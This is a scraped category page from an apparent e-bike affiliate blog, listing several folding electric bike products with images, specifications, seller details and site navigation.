<li>Lithium battery: 36V 8AH</li>
<li>Charger: Smart Lithium battery charger</li>
<li>Motor: 350W high speed brushless gear motors</li>
<li>Frame Number: ##</li>
<li>Number of Speeds: 21 Speed</li>
<li>Voltage: 36 V</li>
	 </ul>		 
		 
	<br/> 

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK" alt="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK"/><br/>							</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/folding/" rel="category tag">folding</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/250w/" rel="tag">250w</a>, <a href="https://myelectricbikemotor.com/tag/35kmh/" rel="tag">35kmh</a>, <a href="https://myelectricbikemotor.com/tag/bicycle/" rel="tag">bicycle</a>, <a href="https://myelectricbikemotor.com/tag/bike/" rel="tag">bike</a>, <a href="https://myelectricbikemotor.com/tag/bikes/" rel="tag">bikes</a>, <a href="https://myelectricbikemotor.com/tag/e-citybike/" rel="tag">e-citybike</a>, <a href="https://myelectricbikemotor.com/tag/ebike/" rel="tag">ebike</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/folding/" rel="tag">folding</a>, <a href="https://myelectricbikemotor.com/tag/mountain/" rel="tag">mountain</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				
<article id="post-2952" class="post-2952 post type-post status-publish format-standard has-post-thumbnail hentry category-folding tag-250w tag-7speed tag-bicycle tag-bike tag-commuter tag-e-bike tag-electric tag-folding tag-inch tag-motor" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/folding-electric-bike-20-inch-commuter-e-bike-electric-bicycle-250w-motor-7speed/" rel="bookmark">Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/folding-electric-bike-20-inch-commuter-e-bike-electric-bicycle-250w-motor-7speed/" title="2:56 pm" rel="bookmark"><time class="entry-date published" datetime="2021-06-23T14:56:03+00:00" itemprop="datePublished">June 23, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/folding-electric-bike-20-inch-commuter-e-bike-electric-bicycle-250w-motor-7speed/" title="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed"><img width="80" height="80" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_20_Inch_Commuter_E_Bike_Electric_Bicycle_250W_Motor_7Speed_01_oa.jpg" class="attachment-full wp-post-image" alt="Folding_Electric_Bike_20_Inch_Commuter_E_Bike_Electric_Bicycle_250W_Motor_7Speed_01_oa" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_20_Inch_Commuter_E_Bike_Electric_Bicycle_250W_Motor_7Speed_01_mm.jpg" title="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed" alt="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed"/>
  
<br/>		
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_20_Inch_Commuter_E_Bike_Electric_Bicycle_250W_Motor_7Speed_02_wr.jpg" title="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed" alt="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed"/>

 	<br/>	 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_20_Inch_Commuter_E_Bike_Electric_Bicycle_250W_Motor_7Speed_03_qrfy.jpg" title="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed" alt="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed"/>  	<br/><img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_20_Inch_Commuter_E_Bike_Electric_Bicycle_250W_Motor_7Speed_04_isq.jpg" title="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed" alt="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed"/>
<br/><img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_20_Inch_Commuter_E_Bike_Electric_Bicycle_250W_Motor_7Speed_05_znlb.jpg" title="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed" alt="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed"/>  <br/>
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_20_Inch_Commuter_E_Bike_Electric_Bicycle_250W_Motor_7Speed_06_rcbf.jpg" title="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed" alt="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed"/>	<br/>	
   <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_20_Inch_Commuter_E_Bike_Electric_Bicycle_250W_Motor_7Speed_07_kxwt.jpg" title="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed" alt="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed"/><br/>
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_20_Inch_Commuter_E_Bike_Electric_Bicycle_250W_Motor_7Speed_08_pl.jpg" title="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed" alt="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed"/>

 <br/>		

 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_20_Inch_Commuter_E_Bike_Electric_Bicycle_250W_Motor_7Speed_09_kdgn.jpg" title="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed" alt="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed"/>	
 
<br/>

  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_20_Inch_Commuter_E_Bike_Electric_Bicycle_250W_Motor_7Speed_10_jar.jpg" title="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed" alt="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed"/> 




<br/> 	
 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_20_Inch_Commuter_E_Bike_Electric_Bicycle_250W_Motor_7Speed_11_sijv.jpg" title="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed" alt="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed"/> 	 	<br/>
 	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_20_Inch_Commuter_E_Bike_Electric_Bicycle_250W_Motor_7Speed_12_agrb.jpg" title="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed" alt="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed"/> 



<br/>
	 
<br/> 	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed" alt="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed"/><br/>	
Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed. The model&#8217;s height&#8212;-woman 59 man 6&#8217;1&#8242;. Recommended height: 5&#8217;1&#8221;&#8211;6&#8217;3&#8242;. Full Length: 58.1 inches. Wheel Diameter: 20 inches. Transmission Gears: 7 speed. Seat Height: 27.3-44.1 inches. Handlebars length: 22.2 inches. Vehicle weight: About 50lbs. Mileage: 25-50km/15miles-30miles (15miles for throttle mode and 30miles for pedal assisted mode). Frame Material: Aluminum Alloy/Folding. Full Length: 149cm/58.66 inch. Whole Height(from handlebars): 105-119cm/41.34-46.85 inch. Wheel Diameter: 48cm/18.7 inch. Seat Height: 70-113cm/27.5-44.5 inch. Handlebars length: 57cm/22.4 inch. Vehicle weight: 23kg/50.71 lb. Battery weight: About 2.2kg. Load capacity: 110kg/242.51 lb. Light: Bright LED headlamp and horn. Display: LED 3-speed smart meter button (battery power /Gear indicator). Support System: Brake power-cut protection. Front Fork: Aluminum alloy + iron comfort shock absorption. Tire: Anti-slip resistant thick tire. Back Shelf: Steel high strength Back Shelf. Brake system: Front-wheel and rear disc brakes. Gear shift system: 7-speed transmission system. Lithium battery: 36V 8AH. Charger: Smart Lithium battery charger. Motor: 250W high speed brushless gear motors. Saddle tube: Aluminum Alloy Extended seat tube. Meter: 3-speed smart meter button. Headlight: Bright LED headlamp and horn. Front and rear wheels: Double layer Aluminum Alloy wheel. Fender: Silver paint iron Fender. Charging time: 4-6 hours. Features: 1: 1 booster riding, Pure electric riding, Pure human riding. Package Content: 1 x Mountain Bike (with the accessory). Note: Due to the difference between different monitors, the picture may not reflect the actual color of the item. We guarantee the style is the same as shown in the pictures, but not the same performance on different bodies as on the model. The item &#8220;Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed&#8221; is in sale since Monday, April 19, 2021. This item is in the category &#8220;Sporting Goods\Cycling\Electric Bikes&#8221;. The seller is &#8220;cndirectstore&#8221; and is located in Leicestershire. This item can be shipped to United Kingdom.
   <ul>

<li>Custom-Built: No</li>
<li>Wheel Size: 20 in</li>
<li>Maximum Speed: 30 km/h</li>
<li>Model: E-Bike</li>
<li>Colour: White</li>
<li>Department: Unisex Adult</li>
<li>Custom Bundle: No</li>
<li>Bike Type: E-Folding Bike</li>
<li>Motor Power: 250 W</li>
<li>Charging Time: 4 Hours</li>
<li>Material: Aluminium Alloy</li>
<li>Handlebar Type: Flat Bar</li>
<li>Frame Size: 20 in</li>
<li>Model Year: 2021</li>
<li>Gear Change Mechanism: Derailleur Gears</li>
<li>Features: Adjustable Seat</li>
<li>Shifter Style: Thumb Shifter</li>
<li>MPN: Does not apply</li>
<li>Suspension Type: Rear</li>
<li>Tyre Type: Balloon Tyres</li>
<li>Motor Type: Geared Hub Motor</li>
<li>Brand: VIVI</li>
<li>Manufacturer Warranty: Other: see item description</li>
<li>Brake Type: Disc Brake &#8211; Mechanical</li>
<li>Frame Number: Does not apply</li>
<li>Number of Speeds: 7 Speed</li>
<li>Maximum Range: Up to 40 km</li>
<li>Voltage: 36 V</li>
</ul>
 

 
 		<br/> 		<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed" alt="Folding Electric Bike 20 Inch Commuter E-Bike Electric Bicycle 250W Motor 7Speed"/>  <br/> 
	
							</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/folding/" rel="category tag">folding</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/250w/" rel="tag">250w</a>, <a href="https://myelectricbikemotor.com/tag/7speed/" rel="tag">7speed</a>, <a href="https://myelectricbikemotor.com/tag/bicycle/" rel="tag">bicycle</a>, <a href="https://myelectricbikemotor.com/tag/bike/" rel="tag">bike</a>, <a href="https://myelectricbikemotor.com/tag/commuter/" rel="tag">commuter</a>, <a href="https://myelectricbikemotor.com/tag/e-bike/" rel="tag">e-bike</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/folding/" rel="tag">folding</a>, <a href="https://myelectricbikemotor.com/tag/inch/" rel="tag">inch</a>, <a href="https://myelectricbikemotor.com/tag/motor/" rel="tag">motor</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				
<article id="post-2678" class="post-2678 post type-post status-publish format-standard has-post-thumbnail hentry category-folding tag-bicycle tag-bike tag-bikes tag-city tag-cycling tag-e-bike tag-electric tag-folding tag-mountain" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/26-folding-e-bike-city-electric-bikes-electric-mountain-bike-cycling-bicycle/" rel="bookmark">26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/26-folding-e-bike-city-electric-bikes-electric-mountain-bike-cycling-bicycle/" title="10:37 pm" rel="bookmark"><time class="entry-date published" datetime="2021-04-08T22:37:43+00:00" itemprop="datePublished">April 8, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/26-folding-e-bike-city-electric-bikes-electric-mountain-bike-cycling-bicycle/" title="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle"><img width="80" height="80" src="https://myelectricbikemotor.com/wp-content/pictures/26_Folding_E_bike_City_Electric_Bikes_Electric_Mountain_Bike_Cycling_Bicycle_01_sfh.jpg" class="attachment-full wp-post-image" alt="26_Folding_E_bike_City_Electric_Bikes_Electric_Mountain_Bike_Cycling_Bicycle_01_sfh" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/26_Folding_E_bike_City_Electric_Bikes_Electric_Mountain_Bike_Cycling_Bicycle_01_xx.jpg" title="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle" alt="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle"/> 
  <br/>
	 	 	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/26_Folding_E_bike_City_Electric_Bikes_Electric_Mountain_Bike_Cycling_Bicycle_02_mc.jpg" title="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle" alt="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle"/>
<br/>  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/26_Folding_E_bike_City_Electric_Bikes_Electric_Mountain_Bike_Cycling_Bicycle_03_cm.jpg" title="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle" alt="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle"/>
 <br/> 

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/26_Folding_E_bike_City_Electric_Bikes_Electric_Mountain_Bike_Cycling_Bicycle_04_gp.jpg" title="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle" alt="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle"/>	
 <br/>

 	 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/26_Folding_E_bike_City_Electric_Bikes_Electric_Mountain_Bike_Cycling_Bicycle_05_koi.jpg" title="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle" alt="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle"/>
	<br/>


 	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/26_Folding_E_bike_City_Electric_Bikes_Electric_Mountain_Bike_Cycling_Bicycle_06_ohro.jpg" title="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle" alt="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle"/> 
<br/>  

 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/26_Folding_E_bike_City_Electric_Bikes_Electric_Mountain_Bike_Cycling_Bicycle_07_gs.jpg" title="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle" alt="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle"/>
	<br/>
  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/26_Folding_E_bike_City_Electric_Bikes_Electric_Mountain_Bike_Cycling_Bicycle_08_zfez.jpg" title="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle" alt="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle"/>	<br/> 

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/26_Folding_E_bike_City_Electric_Bikes_Electric_Mountain_Bike_Cycling_Bicycle_09_fy.jpg" title="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle" alt="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle"/>

	<br/>  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/26_Folding_E_bike_City_Electric_Bikes_Electric_Mountain_Bike_Cycling_Bicycle_10_yjy.jpg" title="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle" alt="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle"/> 

 	<br/>  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/26_Folding_E_bike_City_Electric_Bikes_Electric_Mountain_Bike_Cycling_Bicycle_11_mzfs.jpg" title="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle" alt="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle"/>

	<br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/26_Folding_E_bike_City_Electric_Bikes_Electric_Mountain_Bike_Cycling_Bicycle_12_uwl.jpg" title="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle" alt="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle"/>	 <br/>

  

<br/>  		 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle" alt="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle"/>   <br/> Electric Bike 26 Folding Electric Mountainbike E-Bike Citybike 250W Motor White. FOLDING ELECTRIC MOUNTAIN BIKE. The electric bicycle adopts 100% lightweight aluminum alloy collapsible frame for quick folding and easy storage, The rims are made of double-walled Aluminum Alloy to offer greater durability and a faster ride with less drag. Detachable waterproof line design, easy to replace accessories. In addition, the seat/handbar angle/stem&#8217;s length is adjusted which can bring about noticeable improvements in comfort. Double shock absorption, front and rear disc-brake design and. Professional transmission system for strong climbing ability. You can choose any speed according to your needs, suit for hillside, gravel, city streets, back roads. Further range variation, and greater terrain adaptability. And the horn and the bright. Headlamp are equipped for night riding. Equipped with powerful 25. To charge for one day of adventure travel or most round trips. In addition, energy saving system is added to battery, motor and controller, increase the mileage range, Expand battery service time. Electric bike &#038; Assisted bike &#038; Normal bike. With the LED smart meter &#8220;+&#8221;and &#8220;-&#8221; button, you can select 3-speed modes of assisted bike and Electric bike at a max speed of 25km/h. If you want to be faster, you can choose to turn off speed limit. It promises a range of 44-50 miles when riding in assisted mode or 22-25 miles when riding with full power. You can also choose to turn off the power to enjoy the fun of normal bike. In order to avoid collision and damage during transportation, This electric bike arrives 90% assembled, just need to assemble the front wheel, handlebar and pedals. If there any issue with it, don&#8217;t hesitate to tell us, We will reply to you within 24 hours. Load capacity: 150kg/330 lb. Whole Height(from handlebars): 100cm/39inch. Handlebars length: 65cm/26 inch. Lithium battery: 36V 8AH. Tire: Anti-slip resistant thick tire. Charging time: 4-6 hours. Motor: 250W high speed brushless gear motor. Display: LED 3-speed smart meter button. Gear shift system: 21-speed transmission system. Brake system: Front-wheel and rear disc brakes. 1 x Electric Mountain Bike (with the battery and accessory). The item &#8220;26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle&#8221; is in sale since Thursday, March 25, 2021. This item is in the category &#8220;Sporting Goods\Cycling\Electric Bikes&#8221;. The seller is &#8220;miyama90&#8243; and is located in Glenfield. This item can be shipped to United Kingdom.
 <ul> 

<li>Wheel Size: 26 in</li>
<li>Maximum Speed: 35 km/h</li>
<li>Model: E-Bike</li>
<li>Colour: White</li>
<li>Department: Unisex Adult</li>
<li>Charger: Smart Lithium battery charger</li>
<li>Motor: 250W high speed brushless gear motors</li>
<li>Frame Material: Aluminum Alloy</li>
<li>Bike Type: E-Folding Bike</li>
<li>Motor Power: 250 W</li>
<li>Charging Time: 4-6 hours</li>
<li>Material: Aluminum Alloy</li>
<li>Handlebar Type: Flat Bar</li>
<li>Frame Size: 26 in</li>
<li>Gear Change Mechanism: ##</li>
<li>Shifter Style: Electric Bikes</li>
<li>MPN: does not apply</li>
<li>Suspension Type: Rear</li>
<li>Tyre Type: Fat Tyres</li>
<li>Motor Type: Motor</li>
<li>Brand: WINICE</li>
<li>Brake Type: Disc Brake &#8211; Mechanical</li>
<li>Size: 26 inch</li>
<li>Gear shift system: 21-speed transmission system</li>
<li>Handlebars: Aluminum Alloy</li>
<li>Lithium battery: 36V 8AH</li>
<li>Frame Number: #</li>
<li>Number of Speeds: 21 Speed</li>
<li>Voltage: 36 V</li>
 </ul>
 
	 
<br/>
		 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle" alt="26 Folding E-bike City Electric Bikes Electric Mountain Bike Cycling Bicycle"/><br/>							</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/folding/" rel="category tag">folding</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/bicycle/" rel="tag">bicycle</a>, <a href="https://myelectricbikemotor.com/tag/bike/" rel="tag">bike</a>, <a href="https://myelectricbikemotor.com/tag/bikes/" rel="tag">bikes</a>, <a href="https://myelectricbikemotor.com/tag/city/" rel="tag">city</a>, <a href="https://myelectricbikemotor.com/tag/cycling/" rel="tag">cycling</a>, <a href="https://myelectricbikemotor.com/tag/e-bike/" rel="tag">e-bike</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/folding/" rel="tag">folding</a>, <a href="https://myelectricbikemotor.com/tag/mountain/" rel="tag">mountain</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				<nav role="navigation" id="nav-below" class="paging-navigation">
		<h6 class="screen-reader-text">Post navigation</h6>

	
				<div class="nav-previous"><span class="prev" title="Previous"><a href="https://myelectricbikemotor.com/category/folding/page/2/" >Older posts</a></span></div>
		
				
		<span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://myelectricbikemotor.com/category/folding/page/2/'>2</a>
<a class='page-numbers' href='https://myelectricbikemotor.com/category/folding/page/3/'>3</a>
<a class="next page-numbers" href="https://myelectricbikemotor.com/category/folding/page/2/">Next &rarr;</a>		
	
	</nav><!-- #nav-below -->
	
						</main><!-- #main -->
	</section><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" role="complementary" class="widget-area grid-25 grid-parent sidebar">
		<div class="inside-right-sidebar">
						<aside id="search-2" class="widget inner-padding widget_search"><form role="search" method="get" class="search-form" action="https://myelectricbikemotor.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form></aside>		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://myelectricbikemotor.com/samebike-rs-a01men-electric-bicycle-36v-15ah-battery-e-moutainbike-27-5-e-bike/">Samebike RS-A01Men Electric Bicycle 36V 15Ah Battery E Moutainbike 27.5 E-Bike</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/this-aipas-s1-amp-bike-should-not-be-this-cheap-full-review/">This Aipas S1 Amp Bike Should Not Be This Cheap Full Review</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/36v13ah-electric-bike-ebike-lithium-ionli-ion-battery-2600mah-size3689096mm/">36V13Ah Electric Bike Ebike Lithium-ion(Li-Ion) Battery 2600mah Size3689096MM</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/i-found-an-affordable-good-looking-long-range-e-bike/">I Found An Affordable Good Looking Long Range E Bike</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/dyu-c6-pro-electric-bike-250w-motor-36v-15-6ah-battery-city-commuter-uk/">DYU C6 PRO Electric Bike 250W Motor 36V 15.6Ah Battery City Commuter Uk</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget inner-padding widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://myelectricbikemotor.com/2026/01/'>January 2026</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/12/'>December 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/11/'>November 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/10/'>October 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/09/'>September 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/08/'>August 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/07/'>July 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/06/'>June 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/05/'>May 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/04/'>April 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/03/'>March 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/02/'>February 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/01/'>January 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/12/'>December 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/11/'>November 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/10/'>October 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/09/'>September 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/08/'>August 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/07/'>July 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/06/'>June 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/05/'>May 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/04/'>April 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/03/'>March 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/02/'>February 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/01/'>January 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/12/'>December 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/11/'>November 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/10/'>October 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/09/'>September 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/08/'>August 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/07/'>July 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/06/'>June 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/05/'>May 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/04/'>April 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/03/'>March 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/02/'>February 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/01/'>January 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/12/'>December 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/11/'>November 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/10/'>October 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/09/'>September 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/08/'>August 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/07/'>July 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/06/'>June 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/05/'>May 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/04/'>April 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/03/'>March 2022</a></li>
